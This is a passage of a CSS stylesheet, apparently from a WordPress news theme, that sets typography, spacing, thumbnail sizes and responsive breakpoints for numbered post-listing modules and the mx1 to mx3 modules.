    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 .td-read-more {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_11 .td-read-more {
      display: none;
    }
  }
  .td-pb-span12 .td_module_11 .entry-title {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .td_module_11 .entry-title {
      font-size: 22px;
      line-height: 28px;
      font-weight: 400;
    }
  }
  .td-pb-span8 .td_module_11 {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span8 .td_module_11 .td-module-thumb {
      width: 300px;
    }
    .td-pb-span8 .td_module_11 .item-details {
      margin-left: 324px;
      min-height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_11 .td-module-thumb {
      width: 192px;
    }
    .td-pb-span8 .td_module_11 .item-details {
      margin-left: 210px;
      min-height: 165px;
    }
    .td-pb-span8 .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  .td-pb-span4 .td_module_11 {
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_11 .td-module-thumb {
    position: relative;
    margin-bottom: 8px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_11 .td-module-thumb {
      position: absolute;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_11 .td-module-thumb {
      width: 100px;
    }
  }
  .td-pb-span4 .td_module_11 .item-details {
    margin-left: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_11 .item-details {
      margin-left: 220px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_11 .item-details {
      margin-left: 0;
      min-height: 73px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 12
  */
  .td_module_12 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 30px;
  }
  .td_module_12 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_12 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_12 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_12 .td-excerpt {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  /*  ----------------------------------------------------------------------------
      Module 13
  */
  .td_module_13 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 30px;
  }
  .td_module_13 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_13 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_13 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_13 .td-module-thumb {
    margin-bottom: 22px;
  }
  /*  ----------------------------------------------------------------------------
      Module 14
  */
  .td_module_14 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_14 {
      padding-bottom: 30px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 {
      padding-bottom: 21px;
    }
  }
  .td_module_14 .entry-thumb {
    width: 100%;
  }
  .td_module_14:last-child {
    padding-bottom: 0;
  }
  .td_module_14 .meta-info-container {
    position: relative;
  }
  .td_module_14 .entry-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 500;
    margin-bottom: 10px;
    position: relative;
    bottom: -2px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .entry-title {
      font-size: 18px;
      line-height: 26px;
      margin-left: 14px;
      margin-right: 14px;
    }
  }
  .td_module_14 .entry-title:after {
    content: '';
    position: absolute;
    bottom: -43px;
    left: 0;
    width: 100%;
    border-bottom: 1px dashed #f1f1f1;
  }
  .td_module_14 .td-module-meta-info {
    position: absolute;
    margin: 0;
    padding: 0 60px;
    bottom: -43px;
    width: 100%;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_14 .td-module-meta-info {
      padding: 0 40px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 .td-module-meta-info {
      bottom: -45px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  .td_module_14 .td-module-meta-holder {
    background-color: #fff;
    padding: 10px 20px 17px 20px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-meta-holder {
      padding: 8px 0 19px 0;
    }
  }
  .td_module_14 .td-post-category {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .td-post-category {
      display: none;
    }
  }
  .td_module_14 .td-module-thumb {
    margin-bottom: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .td-module-thumb {
      margin-bottom: 70px;
    }
  }
  .td_module_14 .td-post-author-name {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-post-author-name {
      margin-left: 14px;
    }
  }
  .td_module_14 .td-module-comments {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-comments {
      margin-right: 14px;
    }
  }
  .td_module_14 .td-excerpt {
    padding: 0 80px;
    font-size: 14px;
    line-height: 24px;
    margin-top: 11px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_14 .td-excerpt {
      padding: 0 60px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 .td-excerpt {
      padding: 0 60px;
      margin-top: -5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .td-excerpt {
      padding: 0 32px;
    }
  }
  .td_module_14 .td-read-more {
    display: block;
    margin-top: 15px;
  }
  .td-pb-span8 .td_module_14 {
    /* responsive portrait tablet */
  }
  .td-pb-span8 .td_module_14 .td-module-meta-info {
    padding: 0 40px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td-pb-span8 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
    .td-pb-span8 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  .td-pb-span8 .td_module_14 .td-excerpt {
    padding: 0 60px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .td-excerpt {
      padding: 0 40px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span8 .td_module_14 .td-excerpt {
      padding: 0 34px;
    }
  }
  .td-pb-span8 .td_module_14 .td-module-thumb {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: auto;
    }
  }
  .td-pb-span4 .td_module_14 {
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_14 .td-module-meta-info {
    padding: 0 40px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
    .td-pb-span4 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 15
  */
  .td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
  }
  .td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_15 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_15 .entry-title a:hover {
    text-decoration: none;
  }
  .td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
  }
  .td_module_15.post {
    margin-top: 0;
  }
  .td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
  }
  .td_module_15.post .td-post-comments a {
    color: #444;
  }
  .td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
  }
  .td_module_15 .entry-review-stars {
    top: 5px;
  }
  .td_module_15 .td-post-content {
    padding-bottom: 0;
  }
  .td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
  }
  /*  ----------------------------------------------------------------------------
      Module 16
  */
  .td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 {
      padding-bottom: 26px;
    }
  }
  .td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
      width: 80px;
    }
  }
  .td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .item-details {
      margin-left: 95px;
      min-height: 80px;
    }
  }
  .td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .entry-title {
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_16 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td_module_16 .td-excerpt {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .td-excerpt {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 17
  */
  .td_module_17 {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_17 {
      padding-bottom: 10px;
    }
  }
  .td_module_17 .td-module-image {
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-image {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .td_module_17 .td-module-image .entry-thumb {
    width: 100%;
  }
  .td_module_17 .entry-title {
    font-size: 28px;
    line-height: 38px;
    font-weight: bold;
    margin-bottom: 17px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .entry-title {
      font-size: 21px;
      line-height: 28px;
      margin-bottom: 13px;
    }
  }
  .td_module_17 .td-module-meta-holder {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 47px;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 15px 15px 15px 18px;
    font-size: 12px;
    line-height: 1;
    pointer-events: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-meta-holder {
      padding: 13px 12px;
      height: 43px;
    }
  }
  .td_module_17 .td-left-meta {
    display: inline-block;
  }
  .td_module_17 .td-left-meta .td-post-author-name a {
    color: #fff;
    pointer-events: auto;
  }
  .td_module_17 .td-left-meta .td-post-author-name a:hover {
    color: #aaa;
  }
  .td_module_17 .entry-review-stars {
    color: #fff;
  }
  .td_module_17 .td-category-corner {
    padding: 0;
    text-align: left;
  }
  .td_module_17 .td-post-category {
    background-color: #fff !important;
    color: #000;
    font-size: 11px;
    padding: 5px 10px;
    bottom: auto;
    top: 0;
  }
  .td_module_17 .td-post-category:hover {
    background-color: #fff;
    color: #aaa;
  }
  .td_module_17 .td-module-comments {
    pointer-events: auto;
  }
  .td_module_17 .td-module-comments a {
    color: #000;
    background-color: #fff !important;
  }
  .td_module_17 .td-module-comments a:after {
    border-color: #fff transparent transparent transparent !important;
  }
  .td_module_17 .td-excerpt {
    font-size: 16px;
    line-height: 26px;
    margin-top: 24px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .td-excerpt {
      font-size: 14px;
      line-height: 24px;
      margin-top: 20px;
    }
  }
  .td_module_17 .td-read-more {
    margin-top: 20px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .td-read-more {
      margin-top: 15px;
    }
  }
  .td_module_17 .td-read-more a {
    background-color: transparent !important;
    color: #000;
    font-size: 14px;
    padding: 0 10px 10px 0;
  }
  .td_module_17 .td-read-more a:hover {
    color: #4db2ec;
  }
  .td_module_17 .td-icon-menu-right {
    font-size: 9px;
    margin-left: 8px;
    vertical-align: middle;
  }
  .td_module_17 .td-module-image {
    overflow: hidden;
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_17 .td-module-image {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_17 .td-module-image {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-image {
      height: auto;
      min-height: 120px;
      overflow: visible;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 18
  */
  .td_module_18 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 {
      padding-bottom: 30px;
    }
  }
  .td_module_18 .meta-info-container {
    padding-bottom: 10px;
    border-bottom: 1px dashed #f2f2f2;
    text-align: center;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .meta-info-container {
      padding-bottom: 0;
    }
  }
  .td_module_18 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_18 .td-module-thumb {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .td_module_18 .entry-title {
    font-size: 25px;
    line-height: 32px;
    font-weight: bold;
    margin: 9px 0 12px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .entry-title {
      font-size: 22px;
      line-height: 28px;
      margin: 8px 0;
    }
  }
  .td_module_18 .td-module-meta-info {
    position: relative;
    width: 100%;
    margin-bottom: 27px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .td-module-meta-info {
      margin-bottom: 18px;
    }
  }
  .td_module_18 .td-post-author-name a {
    font-size: 12px;
  }
  .td_module_18 .td-post-author-name a:hover {
    opacity: 0.7;
  }
  .td_module_18 .td-post-date {
    font-size: 12px;
  }
  .td_module_18 .td-module-comments {
    position: absolute;
    right: 0;
    bottom: -5px;
  }
  .td_module_18 .td-post-category {
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    line-height: 1;
    background-color: transparent;
    color: #000;
    display: inline-block;
  }
  .td_module_18 .td-post-category:hover {
    background-color: transparent !important;
    opacity: 0.7;
  }
  .td_module_18 .entry-thumb {
    width: 100%;
  }
  .td_module_18 .td-excerpt {
    font-size: 15px;
    line-height: 27px;
    margin-top: 20px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .td-excerpt {
      font-size: 13px;
      line-height: 23px;
    }
  }
  .td_module_18 .td-read-more {
    margin-top: 9px;
    margin-bottom: 23px;
  }
  .td_module_18 .td-read-more a {
    background-color: transparent !important;
    color: #000;
    font-size: 14px;
  }
  .td_module_18 .td-read-more a:hover {
    background-color: transparent !important;
    color: #4db2ec;
  }
  .td_module_18 .td-icon-menu-right {
    font-size: 9px;
    margin-left: 8px;
    vertical-align: middle;
  }
  .td-pb-span12.td-main-content .td_module_18 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_18 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 19
  */
  .td_module_19 {
    padding-bottom: 50px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_19 {
      padding-bottom: 40px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 {
      border-bottom: 1px dashed #f2f2f2;
      padding-bottom: 20px;
      margin-bottom: 20px;
    }
  }
  .td_module_19 .meta-info-container {
    position: relative;
  }
  .td_module_19 .td-module-image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .td_module_19 .td-module-thumb {
    overflow: hidden;
    width: 264px;
    height: 366px;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-module-thumb {
      width: 210px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td_module_19 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: 100%;
  }
  .td_module_19 .td-post-category {
    display: inline-block;
    padding: 5px 8px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 25px;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_19 .td-post-category {
      padding: 4px 7px;
      font-size: 9px;
      bottom: 10px;
    }
  }
  .td_module_19 .td-item-details {
    margin-left: 294px;
    min-height: 366px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-item-details {
      margin-left: 230px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-item-details {
      margin-left: 120px;
      min-height: 120px;
    }
  }
  .td_module_19 .td-module-meta-info {
    position: relative;
  }
  .td_module_19 .entry-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .entry-title {
      font-size: 24px;
      line-height: 28px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .entry-title {
      font-size: 20px;
      line-height: 25px;
      margin-bottom: 8px;
    }
  }
  .td_module_19 .td-post-author-name {
    font-size: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-post-author-name {
      font-size: 12px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-post-author-name {
      display: none;
    }
  }
  .td_module_19 .td-post-author-name:hover {
    color: #4db2ec;
  }
  .td_module_19 .td-post-date {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_19 .td-post-date {
      font-size: 12px;
    }
  }
  .td_module_19 .td-excerpt {
    font-size: 16px;
    line-height: 26px;
    margin-top: 18px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-excerpt {
      font-size: 14px;
      line-height: 22px;
      margin-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-excerpt {
      display: none;
    }
  }
  .td_module_19 .td-read-more {
    margin-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-read-more {
      margin-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-read-more {
      display: none;
    }
  }
  .td_module_19 .td-video-play-ico > img {
    top: 20px;
    right: 20px;
    bottom: auto;
    left: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_19 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
    }
  }
  .td_module_19 .td-read-more a {
    background-color: #000;
    color: #fff;
    font-size: 14px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_19 .td-read-more a {
      font-size: 13px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-read-more a {
      font-size: 11px;
      padding: 8px 11px;
      display: none;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
    width: 534px;
    height: 350px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
      width: 400px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
    height: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
      height: 100%;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    min-height: 350px;
    margin-left: 564px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-item-details {
      min-height: 330px;
      margin-left: 430px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-item-details {
      min-height: 120px;
      margin-left: 115px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx1
  */
  .td_module_mx1 {
    position: relative;
    padding-bottom: 0;
    margin-bottom: 3px;
    /* responsive portrait tablet */
  }
  .td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #fff !important;
    color: #222;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-module-meta-info .td-post-category {
      display: none;
    }
  }
  .td_module_mx1 .td-module-meta-info {
    position: absolute;
    bottom: 0;
    padding: 0 17px;
    margin-bottom: 17px;
    z-index: 1;
  }
  .td_module_mx1 .td-module-meta-info .td-post-author-name a {
    color: #fff;
  }
  .td_module_mx1 .entry-title {
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .entry-title {
      font-size: 15px;
      font-weight: 500;
      line-height: 20px;
    }
  }
  .td_module_mx1 .entry-title a {
    color: #fff !important;
  }
  .td_module_mx1 .td-video-play-ico img {
    z-index: 1;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-video-play-ico img {
      top: auto;
      left: auto;
      bottom: 10px;
      right: 10px;
    }
  }
  .td_module_mx1 .td-icon-star,
  .td_module_mx1 .td-icon-star-half,
  .td_module_mx1 .td-icon-star-empty {
    color: #fff;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-icon-star,
    .td_module_mx1 .td-icon-star-half,
    .td_module_mx1 .td-icon-star-empty {
      font-size: 14px;
      width: 17px;
    }
  }
  .td_module_mx1 .td-module-thumb {
    margin-bottom: 0;
    overflow: hidden;
    height: 220px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td_module_mx1 .td-module-thumb {
      height: auto;
    }
  }
  .td_module_mx1 .td-module-thumb .entry-thumb {
    max-width: none;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td_module_mx1 .td-module-thumb .entry-thumb {
      max-width: 100%;
      width: 100%;
    }
  }
  .td_module_mx1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 80%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-author-date {
      display: block;
      margin-top: 5px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx2
  */
  .td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
  }
  .td_module_mx2:before,
  .td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .td_module_mx2:after {
    clear: both;
  }
  .td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
  }
  .td_module_mx2 .entry-thumb {
    width: 80px;
  }
  .td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
  }
  .td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
  }
  .td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
      margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
      margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
      font-size: 16px;
      line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
      margin-bottom: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx3
  */
  .td_module_mx3 {
    position: relative;
    padding-bottom: 53px;
    margin-bottom: 18px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx3 {
      width: 48%;
      float: left;
      padding-bottom: 73px;
      margin-bottom: 0;
    }
    .td_module_mx3:nth-child(even) {
      margin-left: 4%;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx3 {
      width: 100%;
      float: left;
      padding-bottom: 75px;
    }
    .td_module_mx3:nth-child(even) {
      margin-left: 0;
    }
  }
  .td_module_mx3:last-child {
    margin-bottom: 0;
  }
  .td_module_mx3 .td-module-meta-info {
    position: absolute;
    bottom: 7px;
    width: 284px;
    background-color: #fff;
    border-bottom: 1px dashed #f1f1f1;
    margin: 0 20px;
    padding: 14px 20px 25px 20px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_mx3 .td-module-meta-info {
      width: 270px;
      margin: 0 15px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .td-module-meta-info {
      width: 208px;
      margin: 0 10px;
      padding: 9px 16px 25px;
    }
    .td_module_mx3 .td-module-meta-info .td-post-category {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .td-module-meta-info {
      width: 90%;
      margin: 0 5%;
      bottom: 33px;
      padding-left: 5%;
      padding-right: 5%;
      padding-bottom: 20px;
      border-bottom: 0;
    }
  }
  .td_module_mx3 .td-post-category {
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_mx3 .td-post-category {
      display: none;
    }
  }
  .td_module_mx3 .entry-title {
    position: relative;
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    font-style: normal;
    margin: 0 0 12px 0;
    height: auto;
    bottom: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .entry-title {
      font-size: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx3 .entry-title {
      font-size: 18px;
      line-height: 26px;
      font-weight: 500;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_mx3 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_mx3 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .td-module-thumb {
      height: auto;
    }
  }
